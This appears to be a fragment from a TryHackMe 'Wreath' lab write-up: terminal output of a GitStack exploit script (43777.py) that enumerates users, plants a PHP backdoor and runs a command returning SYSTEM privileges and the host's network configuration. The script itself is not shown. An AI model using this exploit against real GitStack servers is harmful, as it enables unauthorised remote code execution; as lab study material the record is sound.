 ┌──(jch㉿jch)-[~/THM/Wreath/exploit]
└─$ python 43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your
 />Note : You have to enter the credentials of a user which has at le
work.
[+] Execute command
"nt authority\system
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::5919:6962:dda:e5b9%13
IPv4 Address. . . . . . . . . . . : 10.200.198.150
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.198.1
"